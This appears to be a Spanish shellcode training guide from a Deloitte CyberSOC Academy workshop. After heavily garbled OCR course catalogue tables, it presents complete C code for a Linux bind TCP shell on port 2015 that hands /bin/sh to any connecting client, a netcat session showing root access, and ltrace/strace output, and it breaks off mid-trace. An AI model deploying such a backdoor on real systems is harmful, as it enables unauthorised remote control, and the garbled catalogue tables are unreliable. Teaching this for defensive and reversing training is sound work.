Writing, debugging, bypassing AVs & exploiting shellcodes

# Shellcodes: tips & tricks

**Edición especial** 



# Requisitos

# **Requisitos previos**

Muchos participantes de los Cursos que imparto en formato presencial u online creen que desarrollar shellcodes es una labor bastante compleja y con poca documentación en castellano.

Por ello, esta guía recoge algunos ejercicios para el desarrollo y depuración de shellcodes pensando en introducir paso a paso al lector con mínimos conocimientos en su desarrollo. Incluso podríamos indicar que con nulos conocimientos en ensamblador, no será excesivamente complicado seguir su desarrollo.

Agradecer a **Deloitte CyberSOC Academy** el apoyo necesario para desarrollar esta guía de prácticas, haciendo especial hincapié en que es muy recomendable cursar la formación sobre Reversing y Exploiting, para poder desarrollar sus propias shellcodes con técnicas de evasión propias, pudiendo realizarlo tanto de forma presencial como online a través de la plataforma que ofrece <u>Deloitte CyberSOC Academy</u>.

Se facilita una máquina virtual para realizar los ejercicios (recomendable al menos 2 GB de memoria RAM) con credenciales root/p4\$\$w0rd y todo el entorno preparado para comenzar a trabajar desde el primer momento:

• Fichero manifest: http://navajanegra.com/assets/media/avevaders.mf

• Fichero de configuración: http://navajanegra.com/assets/media/avevaders.ovf

• Disco Duro Virtual: http://navajanegra.com/assets/media/avevaders-disk1.vmdk

Pedro C. aka s4ur0n @NN2ed\_s4ur0n

# **Deloitte.** CyberSOC *Academy*

#### Formación Especializada en Ciberseguridad



#### Catálogo Cursos Online 2015 - 2016

CyberSOC Academy es un Servicio de Formación y Especialización en ciberseguridad, dentro de la oferta de servicios del CyberSOC-CERT\*, con sesiones de capacitación en áreas de elevada cualificación técnica.



\*Autorizado a usar CERT (Computer Emergency Response Team) por Carnegie Mellon University

Contacto deloittecybersocacademy@deloitte.com http://cybersocacademy.deloitte.es

| Temática                         | Nivel        | Código       | Título del curso                                                                | Hor |
|----------------------------------|--------------|--------------|---------------------------------------------------------------------------------|-----|
|                                  |              | DSDO-101     | Desarrollo seguro orientado a aplicaciones web                                  | 30  |
|                                  |              | DSDO AP 01   | Inspección y manipulación de cabeceras HTTP                                     | 5   |
|                                  |              | DSDO AP 02   | Provecto OWASP - generalidades                                                  | 5   |
|                                  |              | DSDO AP 03   | Provecto OWASP "Top Ten"                                                        | 5   |
|                                  | Associate    | DSDO AP 04   | Desarrollo seguro de aplicaciones web con PHP                                   | 5   |
|                                  |              | DSDO AP 05   | Desarrollo seguro de aplicaciones web con JAVA                                  | 5   |
|                                  |              | DSDO AP 06   | Desarrollo seguro de aplicaciones web con NET                                   | 5   |
|                                  |              | DSDO AP 07   | Buenas prácticas de Seguridad                                                   | 5   |
|                                  |              | DSDO-201     | Desarrollo seguro orientado a anlicaciones web en NET                           | 30  |
|                                  |              | DSDO-202     | Desarrollo seguro orientado a aplicaciones web en IAVA                          | 30  |
| Desarrollo Seguro                |              | DSDO-202     | Desarrollo seguro orientado a aplicaciones web en PHP                           | 30  |
|                                  |              | DSDO-204     | Desarrollo seguro en C/C++                                                      | 30  |
|                                  | Professional | DSDO PP 01   | Programación segura en anticaciones de comercio electrónico                     | 5   |
|                                  |              | DSDO PP 02   | Programación segura en el lado del cliente                                      | 5   |
|                                  |              | DSDO PP 03   | Programación segura en servicios web                                            | 5   |
|                                  |              | DSDO PP 04   | Criptografía avanzada para aplicaciones web                                     | 5   |
|                                  |              | DSDO PP 05   | Auditoría de código fuente y componentes de terceros                            | 5   |
|                                  |              | DSDO-301     | Desarrollo seguro de aplicaciones en iOS                                        | 30  |
|                                  |              | DSDO-302     | Desarrollo seguro de aplicaciones en Android                                    | 30  |
|                                  | Expert       | DSDO EX 01   | OWASP mobile "Top Ten" 2014                                                     | 30  |
|                                  |              | DSDO EX 02   | Oracle PL-SQL - secure coding fins                                              | 30  |
| Respuesta a                      |              | DODO LITOL   |                                                                                 |     |
| Incidentes de                    | Associate    | CIPO-101     | Respuesta a incidentes de seguridad                                             | 3   |
| Seguridad                        | Associate    |              | nespuesta a incluentes de segundad                                              |     |
| ocganada                         |              | DEIO 101     | Introducción al Análisis Forense                                                | 3   |
|                                  |              | DEIO 102     | Análicis forense en móviles                                                     | 3   |
|                                  |              | DEIO 102     | Análicis forense en iOS                                                         | 3   |
| Análisis Forense                 | Associate    | DEIO 104     | Análisis forense en Android                                                     | 3   |
|                                  |              | DEIO 104     | Análisis orense en otros dispositivos móviles                                   | 3   |
|                                  |              | DEIAP 101    | Triane                                                                          |     |
|                                  |              | DRE0-101     | Introducción a la ingeniería inversa                                            | 1 3 |
|                                  | Associate    | DRE0-102     | Indeniería inversa                                                              | 3   |
|                                  |              | DRE0-102     | Depuración de hinarios con herramientas opensource y comerciales                | - 3 |
|                                  |              | MANO 101     | Análicie do maluraro                                                            |     |
|                                  |              | DREOAD 01    | Peropetrucción de código en denuradores                                         |     |
|                                  |              | DREOAP 07    | Lenguales de programación, compliación, enlazado, depuración y primer reversing |     |
| Reversing                        |              | DREOAD 02    | Análicie de binarios protogidos                                                 |     |
| Reversing                        |              | DREOAD 00    | Análisis de Shallordes                                                          |     |
|                                  |              | MANOAP 01    | Análisis de Sifeireodes<br>Análisis automatizado de Malware con Cuckoo Sandhox  |     |
|                                  | Professional | DRE0-201     |                                                                                 |     |
|                                  | Troicasional | DREO 301     | Disaño de shellcodes en microsoft windows (32 hits)                             | - 3 |
|                                  | Export       | DREO 302     | Diseño de shelicodes en CNI // INI IV                                           | 2   |
|                                  | Lapen        | DREO 302     | BOB (return oriented programming ) on CNI // INI //                             |     |
| SIEM                             | Accociato    | DRE0-303     |                                                                                 |     |
| JILM                             | ASSOCIATE    | SIEIVIO-101  | Ciborintoliaonaia                                                               | - 3 |
|                                  |              | SCIO IUI     | Cibemenurided nem elecutives                                                    |     |
|                                  |              | CSPERO-101   | Ciberseguridad para po téopison                                                 | -   |
| Ciborcoguridad                   | Accordiate   | CSPINIO-101  | Ciberseguridad para fuera del parimetra                                         | -   |
| Cibersegundau                    | ASSOCIATE    | CSPFPO-101   | Ciberseguridad para nuera del perimetro                                         | -   |
|                                  |              | CSPPSO-101   | Ciberseguinado para pyrites y statiups                                          | -   |
|                                  |              | CSPPS0-101   | Pacies concepts on cubersocurity                                                | -   |
| l a sel                          | A            | CSPINIO-TUTE | basics concepts on cybersecurity                                                | -   |
| Lega                             | Associate    | LITO-101     | Legal                                                                           | 3   |
| Seguridad en<br>Entornos Móviles | Associate    | WEO-101      | Seguridad en Móviles                                                            | 3   |
|                                  |              | DEHO-101     | Introducción al Hacking Ético                                                   | 3   |
|                                  |              | DEHO-102     | Introducción al Hacking Ético para no técnicos                                  | 3   |
|                                  |              | HYPO-101     | Python para Hackers                                                             | 3   |
|                                  |              | HYPO-102     | Creación de herramientas de hacking en Python                                   | 3   |
|                                  | Associate    | DEHOAP 01    | Introducción al Hacking Ético. Fase de Reconocimiento (Recon)                   | 1   |
|                                  |              | DEHOAP 02    | Introducción al Hacking Ético. Fase de Fingerprinting                           | 1   |
|                                  |              | DEHOAP 03    | Introducción al Hacking Ético, Fase de Escaneo (Scanning)                       |     |
|                                  |              | DEHOAP 04    | Introducción al Hacking Ético con Metasploit                                    |     |
|                                  |              | DEHO-201     | Auditoría de aplicaciones web                                                   | 3   |
|                                  |              | DEHO-202     | Auditoría de sistemas Microsoft Windows                                         | 3   |
|                                  |              | DEHO-203     | Auditoría de sistemas GNU/LINUX, UNIX y BSD                                     | 3   |
|                                  |              | DEHO-204     | Auditoría de sistemas de comunicaciones Ethernet en capa de enlace y red        | 3   |
|                                  | Professional | DEHO-205     | Auditoría de sistemas inv6                                                      | 3   |
|                                  |              | DEHO-206     | Auditoría de sistemas de comunicaciones inalámbricas                            | 1 3 |
|                                  |              | DEHOPP 01    | Manipulación de tramas y paquetes ipv4/ipv6 con SCAPY                           | 1   |
|                                  |              | DEHOPP 02    | Desarrollo de plugins con LUA para NMAP                                         |     |
|                                  | Expert       | DEHO-301     | Auditoría avanzada de aplicaciones web PHP/NET/ IA\/A                           | 1   |
|                                  |              |              | C BRUNDERS STORE STORE STOLE STUDIES TO THE THE TOTAL TOTAL                     |     |

Para más información, por favor, visite www.deloitte

Deloitle hace referencia, individual o conjuntamente, a Deloitte Touche Touhatsu Limited ("DTIL"), sociedad del Reino Unido no cotizada limitada por gurantia, y a su red de firmas miembro y sus entidades asociadas. DTIL y cada una de sus firmas miembro son entidades con personalidad juridia apoga e independiente. DTIL (también denominada "Deloite Global") no presta servicios a clientes. Consulte la página www.deloitte.com/about si desea obtener una descripción detallaida de DTU, y sus firmas miembro.

Delottle presta servicios de auditoría, consultoría, asesoramiento fiscal y legal y asesoramiento en transacciones y restructuraciones a organizaciones nacionales y multinacionales de los principales sectores del legido empresantal. Com más de 200.000 professionales y presencia en 100 paíse en todo el mundo. Delotte orenta la prestanda de sus servicios hacia la excelencia empresantal, la formación, la promoción y el imputos del capita humano, manterienzo da il enconocimiente como la firmal dice de servicios profesionales que de el migro-restruccio as us deletes.

Esta publicación contiene exclusivamente información de carácter general, y ni Debitte Touche Tohmatsu Limited, ni sus firmas miembro o entidades asociadas (conjuntamente, la "Red Deloitta"), pretenden, por medio de e publicación, prestar un servicio assessminento profesional. Ninguna entidad de la Red Deloitte se hace responsable de las pérdidas sufnidas por cualquier persona que aclue basándose en esta publicación. © 2015 Dobited pérduroys 3.L.

# Deloitte.

#### CyberSOC Academy

#### Formación Especializada en Ciberseguridad



#### Catálogo Cursos Presenciales 2015 - 2016

CyberSOC Academy es un Servicio de Formación y Especialización en ciberseguridad, dentro de la oferta de servicios del CyberSOC-CERT, con sesiones de capacitación en áreas de elevada cualificación técnica.

#### Escenario de Partida

El equipo de Deloitte CyberSOC está formado por más de 70 profesionales que prestan servicios SOC en 11 países y dispone de capacidades avanzadas en la detección, tratamiento y análisis de ciberamenazas. En junio de 2013 el centro fue certificado CyberSOC-CERT por la Universidad de Carnegie Mellon, entrando a formar parte de la red de nodos CERT a nivel mundial.

#### Servicio de Formación

La capacidad formativa del CyberSOC-CERT está canalizada a través de la CyberSOC Academy. La formación impartida es de alta especialización y está totalmente focalizada en las áreas de conocimiento de los profesionales y expertos que desarrollan las tareas de ciberseguridad propias del CyberSOC-CERT.

El equipo de formadores de la Academy lo componen analistas de seguridad, expertos en ciber inteligencia y ciber fraude, hackers profesionales, desarrolladores y analistas de código fuente, todos ellos en primera línea de defensa de los sistemas de información y comunicaciones de nuestros clientes.

#### Características

En Deloitte somos conscientes de la necesidad de que la formación en Ciberseguridad que se imparta ha de ser principalmente práctica e inmediatamente efectiva sobre las necesidades de Ciberseguridad de los participantes. Esta orientación a la efectividad sobre el negocio es tenida en cuenta en la configuración y elaboración de todos nuestros materiales didácticos, apoyando cada sesión de formación en entornos controlados de prácticas diseñados por Deloitte..



#### Contacto deloittecybersocacademy@deloitte.com http://cybersocacademy.deloitte.es

#### Resumen del Catálogo de Cursos

Los cursos se encuentran clasificados dentro de las siguientes temáticas: Análisis Forense, Ataques Dirigidos, Desarrollo Seguro, DDoS, Hacking Ético, Ingeniería Inversa, Malware, Tecnologías SIEM, Seguridad en dispositivos móviles, Sistemas de Control Industrial y SCADA, Ciberinteligencia, Ciberseguridad para no técnicos, Criminalidad Informática y Social Media Business.

| Área                     | Nivel         | Certificación | Código<br>Curso | Título                                                       |     |
|--------------------------|---------------|---------------|-----------------|--------------------------------------------------------------|-----|
|                          | Associate     | B-CFIA        | BCF - 101       | Análisis forense                                             | 5   |
|                          |               |               | BCF - 201       | Investigación forense avanzada en Windows                    | 5   |
| Análisis Forense         |               | B-CFIP        | BCF - 202       | Investigación forense avanzada en Linux                      | 5   |
|                          | Professional  |               | BCF - 203       | Investigación forense avanzada en Mac                        | 5   |
|                          |               | B-CMIP        | BCF - 211       | Investigación avanzada en móviles                            | 5   |
|                          | Associate     | -             | WP - 104        | Examen de una APT                                            | 2   |
| Ataques Dirigidos        | Professional  | -             | CA - 102        | APTs Ataques Dirigidos                                       | 3   |
|                          |               | B-CSPA        | BCS - 101       | Desarrollo seguro                                            | 5   |
|                          |               | -             | WS - 101        | Desarrollo seguro (Standard edition)                         | 3   |
|                          | Associate     | -             | WS - 102        | Desarrollo seguro (Java edition)                             | 3   |
|                          |               | -             | WS - 103        | Desarrollo seguro (PHP edition)                              | 3   |
| Desarrollo Seguro        |               | -             | WS - 104        | Desarrollo seguro (Python edition)                           | 3   |
|                          |               |               | BCS - 201       | Programación segura en lenguaies orientados a obietos        | 5   |
|                          |               | B-CSPP        | BCS - 202       | Programación segura en lenguajes interpretados               | 5   |
|                          | Professional  |               | BCS - 203       | Programación segura en C/C++                                 | 5   |
|                          |               | B-CMPP        | BCS - 211       | Programación segura en entornos móviles                      | 5   |
|                          | Associate     | -             | WP - 103        | DDoS Detectar v prevenir un DDoS                             | 2   |
| DDoS                     | Professional  |               | CA - 101        | DDos Detección y Corrección                                  | - 5 |
|                          | Troncoordinar | B-CEHA        | BCH - 101       | Hacking ético                                                | 5   |
|                          | Associate     | -             | WP - 101        | Técnicas de backing en redes con IPv6                        | 2   |
|                          |               | -             | HLP - 101       | Hacking from the source, identificando vulnerabilidades      | -   |
|                          |               |               |                 | deside el origen                                             | 1   |
| Hacking Ético            | Professional  |               | BCH - 201       | Pentester en weh                                             | 5   |
|                          |               | В-СЕНР        | BCH - 202       | Pentester en wifi                                            | 5   |
|                          |               |               | BCH - 203       | Pentester en redes                                           | 5   |
|                          |               |               | BCH - 204       | Pentester en sistemas                                        | 5   |
|                          | Associate     | B-CREA        | BCR - 101       | Ingeniería inversa                                           | 5   |
|                          | Associate     | D'CREA        | BCR - 201       | Ingeniería inversa anlicada                                  | 5   |
| Ingeniería Inversa       | Professional  | B-CREP        | BCR = 202       | Análisis de malware                                          | 5   |
|                          | Troncostional | D GHL         | BCR - 202       | Escritura de evoloits                                        | 5   |
| Malware                  | Associate     |               | MW - 101        | Only Malware - Curso de especialización en malware           | 5   |
| Tecnologías SIEM         | Associate     |               | SIEM -101       | Monitorización y correlación de eventos de seguridad         | 5   |
| Teenologias Sieler       | Associate     |               | WF - 101        | Seguridad en smartnhones y otros dispositivos móviles        | 3   |
| Seguridad en             | Associate     |               | WE - 102        | iOS Desarrollo Seguro                                        | 2   |
| dispositivos móviles     | / bootenate   |               | HIE - 102       | Atacando Sistemas Android, Disección de malware              | 1   |
|                          | Associate     |               | W/SOC-101       | Gestión de SOC                                               | 2   |
| Gestión de SOC           | Associate     |               | CIR-101         | Respuesta ante incidentes de seguridad                       | 5   |
|                          | Associate     |               | CA - 103        | Seguridad en sistemas de control industrial y sistemas SCADA | 5   |
|                          | Associate     | -             | SCI - 001       | Ciberinteligencia - Tendencias observadas en el SOC          | 1/2 |
| Ciberinteligencia        | Associate     |               | SCI - 101       | Ciberinteligencia                                            | 2   |
| cibernitengenera         | Associate     |               | SCI - 101       | Ciberinteligencia v reversing                                | 1   |
| Ciberseguridad para      | Associate     | -             | WCS -101        | Ciberseguridad para no técnicos                              | 2   |
|                          |               | -             | CI - 101        | Conceptos del derecho para informáticos forenses y peritos   | 3-5 |
| Criminalidad             | Associate     | -             | CI - 102        | Conceptos fundamentales de informática forense y pericial    | 3-5 |
| Informática              |               | -             | CI - 103        | Conceptos sobre enjuiciamiento criminal                      | 3-5 |
| Social Media<br>Business | Associate     | -             | SMB -101        | Social media business y analytics                            | 2   |

#### Para más información, por favor, visite www.deloitte.es

Deloitle hace referencia, individual o conjuntamente, a Deloitte Touche Tohmalsu Limitled ("DTTL"), sociedad del Reino Unido no coltzada limitada por garantía, y a su red de firmas miembro y sus entidades asociadas. DTL y cada una de sus firmas miembro son entidades con personalidad jurícia projae independiente. DTTL (también denominada "Deloitte Global") no presa servicios a clientes. Consulte la paigna www.deloitte convalout si dese aoberer una descripción detallada de DTL y sus firmas miembro.

Debite presta servicios de auditoria, consultoria, asesoramiento fiscal y legal y asesoramiento en transacciones y restruituraciones a organizaciones nacionales y multinacionales de los principales sectores del legido empresanta). Con más de 200.000 protecionales y prestante en 150 países en todo el mundo. Debite orienta la prestación de sus servicios hacia la excelencia empresarial, la formación, la promoción y el impulso del capital humano, manteniendo así el reconocimiento como la firma líder de servicios profesionales que da el mejor servicio a sus cientes.

Esta publicación contiene exclusivamente información de carácter general, y nl Deloitte Touche Tohmatsu Limited, ni sus firmas miembro o entidades asociadas (conjuntamente, la "Red Deloite"), pretendo esta publicación, prestar un servicio o asesoramiento profesional. Ninguna entidad de la Red Deloitte se hace responsable de las pérididas sufridas por cualquier persona que actúe basándose en esta publicación. © 2016 Pointer Antérioro: 81.

e 2010 Delottie Advisory



# Shellcode Bind TCP

En este capítulo, escribiremos una shellcode para GNU/Linux x86 que quedará vinculada en un puerto TCP de la máquina destino, aceptará conexiones remotas entrantes y ejecutará una shell de sistema cuando el cliente conecte.

### Desarrollo genérico en C

Para afianzar los conceptos que posteriormente desarrollaremos en lenguaje ensamblador, vamos a escribir un código en C que ejecutará una shellcode quedando ésta vinculada a un puerto TCP en cualquier dirección IP del equipo donde se ejecute y que quedará preparado para recibir conexiones remotas entrantes. Una vez que un cliente conecte, ejecutará la shell /bin/sh hasta que el cliente decida finalizar la conexión activa.

El código prototipo en C sería como el siguiente y le denominaremos **bindtcp.c**:

#include <stdio.h>
#include <sys/socket.h>

#### #include <netinet/in.h>

#define STDIN 0
#define STDOUT 1
#define STDERR 2

#define PORT 2015

```
int main(void){
```

int fd, newfd; struct sockaddr\_in server\_addr; char \*argv[] = { "/bin/sh", NULL };

server\_addr.sin\_family = AF\_INET; server\_addr.sin\_port = htons(PORT); server\_addr.sin\_addr.s\_addr = htonl(INADDR\_ANY);

fd = socket(AF\_INET, SOCK\_STREAM, 0);

```
bind(fd, (struct sockaddr *) &server_addr, 16);
```

```
listen(fd, 1);
```

```
newfd = accept(fd, NULL, NULL);
```

```
dup2(newfd, STDIN);
dup2(newfd, STDOUT);
dup2(newfd, STDERR);
```

```
execve(argv[0], &argv[0], NULL);
```

```
return 0;
```

}

El código, simplemente realiza las siguientes funciones:

- Crea un socket TCP
- · Lo vincula a una dirección IP y un puerto
- · Espera hasta que recibe una conexión entrante
- · Acepta la conexión
- Redirecciona STDIN, STDOUT y STDERR
- Ejecuta /bin/sh

Cabe destacar la función dup2 para realizar las redirecciones creando una copia del descriptor de fichero y que puede obtenerse más información con el comando:

#### \$ man dup

root@AVevaders:~# man dup

Para comprobar el funcionamiento del código, simplemente lo compilamos de forma estándar con gcc:

\$ gcc -o tcpbind tcpbind.c

```
$ sudo ./tcpbind
```

Podemos comprobar el correcto funcionamiento con el comando:

| \$ sudo | netstat | -atunp | grep 2015  |         |
|---------|---------|--------|------------|---------|
| tcp     | 0       | 0 0.   | 0.0.0:2015 |         |
| 0.0.0.0 | :*      |        | LISTEN     | 3580/sh |

Por tanto, ya podremos conectar a la máquina de destino con un programa cliente como por ejemplo Netcat disponible en <u>http://netcat.sourceforge.net</u> de la forma:

```
$ nc IP_DESTINO 2015
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root
exit
```

En la siguiente sección, veremos los conceptos básicos para poder trabajar con sockets desde lenguaje ensamblador.

# Conceptos básicos en ensamblador para trabajo con sockets

Las llamadas al sistema (*system calls*) se definen en el fichero unistd\_32.h o unistd\_64.h dependiendo de la arquitectura para 32 ó 64 bits, localizado generalmente en el directorio del sistema /usr/include/i386-linux-gnu/asm/ Estos ficheros, incluyen la definición de la llamada y el identificador de la misma asignado.

Para el anterior código, podemos observar la librerías que emplea con el comando:

#### \$ sudo ltrace ./tcpbind

Observando en su salida:

```
__libc_start_main(0x804854b, 1, 0xbf944434, 0x8048640
<unfinished ...>
htons(2015, 0xc10000, 1, 0x804837d)
= 0xdf07
htonl(0, 0xc10000, 1, 0x804837d)
= 0
socket(2, 1, 0)
= 3
bind(3, 0xbf944368, 16, 0x804837d)
= 0
listen(3, 1, 16, 0x804837d)
= 0
accept(3, 0, 0, 0x804837d
```

Para comprobar las llamadas al sistema que realiza, lo haremos con el comando:

```
$ sudo strace ./tcpbind
```

Observando en su salida:

| <pre>execve("./tcpbind", ["./tcpbind"], [/* 0</pre>                                                           | 35 vars */]) =         | <pre>mmap2(0xb770b000, 10876, PROT_READ PROT<br/>MAP_PRIVATE MAP_FIXED MAP_ANONYMOUS, -1<br/>0xb770b000</pre>                                        | [_WRITE,<br>1, 0) =        |  |
|----------------------------------------------------------------------------------------------------|------------------------|----------------------------------------------------------------------------------------------------|----------------------------|--|
| brk(0)                                                                                                    | = 0x9e15000            |                                                                                                    | - 0                        |  |
| access("/etc/ld.so.nohwcap", F_OK)<br>(No such file or directory)                                             | = -1 ENOENT            | mmap2(NULL, 4096, PROT_READ PROT_WRITE                                                                                                    | - 0<br>, MAP_PRIVA-        |  |
| <pre>mmap2(NULL, 8192, PROT_READ PROT_WRITE,<br/>TE MAP_ANONYMOUS, -1, 0) = 0xb7719000</pre>                  | MAP_PRIVA-             | <pre>set_thread_area({entry_number:-1,<br/>beca_addr.0vb7562040</pre>                                                                                | 2264+1                     |  |
| access("/etc/ld.so.preload", R_OK)<br>(No such file or directory)                                             | = -1 ENOENT            | <pre>contents:0, read_exec_only:0, limit_in_<br/>seg_not_present:0, useable:1}) = 0 (ent</pre>                                                       | _pages:1,<br>try_number:6) |  |
| open("/etc/ld.so.cache", O_RDONLY O_CLO                                                                       | EXEC) = 3              | <pre>mprotect(0xb7708000, 8192, PROT_READ)</pre>                                                                                                    | = 0                        |  |
| <pre>fstat64(3, {st_mode=S_IFREG 0644, st_si}) = 0</pre>                                                      | ze=43989,              | <pre>mprotect(0xb773d000, 4096, PROT_READ)</pre>                                                                                                    | = 0                        |  |
| mmap2(NULL, 43989, PROT_READ, MAP_PRIVA                                                                       | TE, 3, 0) =            | munmap(0xb770e000, 43989)                                                                                                    | = 0                        |  |
| 0xb770e000                                                                                                    |                        | <pre>socket(PF_INET, SOCK_STREAM, IPPROTO_IF</pre>                                                                                                   | P) = 3                     |  |
